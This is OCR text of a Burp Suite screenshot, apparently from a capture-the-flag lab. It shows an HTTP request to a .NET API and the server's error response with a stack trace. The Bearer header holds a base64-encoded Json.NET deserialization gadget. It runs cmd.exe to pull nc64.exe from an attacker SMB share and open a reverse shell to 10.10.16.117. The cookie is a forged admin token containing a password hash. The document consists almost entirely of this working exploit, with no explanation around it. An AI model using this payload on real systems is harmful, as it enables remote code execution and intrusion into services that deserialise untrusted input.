 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < > Target: http://10.10.10.158 ?
Issue the request
Raw Params Headers Hex
1 GET /api/Account/ HTTP/1.1
2 Host: 10.10.10.158
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.158/index.html
8 Bearer:
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ
3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsDQogICAgJ01ldGhvZFBhcmFtZX
RlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmF
sLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywgJy9jIG5ldCB1c2UgXFxcXDEwLjEwLjE2LjExN1xcanNv
biAvdTpxdWFscXVlciBxdWFscXVlciAmIFxcXFwxMC4xMC4xNi4xMTdcXGpzb25cXG5jNjQuZXhlIC1lIGNtZC5leGUgMTAuMTAuMTYuMTE3IDQ0MyddDQogICAgfSwNC
iAgICAnT2JqZWN0SW5zdGFuY2UnOnsnJHR5cGUnOidTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dH
JhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OSd9DQp9
9 Connection: close
10 Cookie: OAuth2=
eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiL
CJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=
11 Pragma: no-cache
12 Cache-Control: no-cache
13
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 22 Jul 2020 21:15:39 GMT
10 Connection: close
11 Content-Length: 2230
12
13 {
"Message":"An error has occurred.",
"ExceptionMessage":"Unable to cast object of type 'System.Windows.Data.ObjectDataProvider' to type 'Newtonsoft.Json.Linq.JObjec
"ExceptionType":"System.InvalidCastException",
"StackTrace":" at DemoAppExplanaiton.Controllers.AccountController.GetInfo() in C:\\Users\\admin\\source\\repos\\DemoAppExplan
_15.MoveNext()"
}